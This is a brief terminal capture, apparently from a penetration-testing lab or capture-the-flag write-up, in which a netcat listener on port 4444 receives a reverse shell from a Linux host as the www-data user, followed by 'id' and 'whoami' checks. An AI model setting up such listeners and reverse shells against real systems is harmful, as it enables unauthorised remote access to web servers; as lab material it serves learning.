 $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.108] from (UNKNOWN) [192.168.56.107] 40076
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 202
1 x86_64 x86_64 x86_64 GNU/Linux
07:03:40 up 51 min, 0 users, load average: 0.21, 0.23, 0.21
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
KALI